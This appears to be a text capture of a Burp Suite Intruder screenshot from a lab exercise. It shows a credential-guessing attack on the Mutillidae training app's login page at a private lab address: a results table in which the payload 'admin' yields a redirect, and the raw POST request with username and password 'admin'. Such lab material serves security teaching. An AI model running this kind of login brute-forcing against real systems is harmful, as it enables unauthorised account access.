 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 50750
1 admin 302 50893
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 10.10.10.134
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.134/mutillidae/index.php?page=login.php
Cookie: showhints=1; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=gclgplahcdmct55jhokl02n530
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
username=admin&password=admin&login-php-submit-button=Login
? < + > Type a search term 0 matches
Finished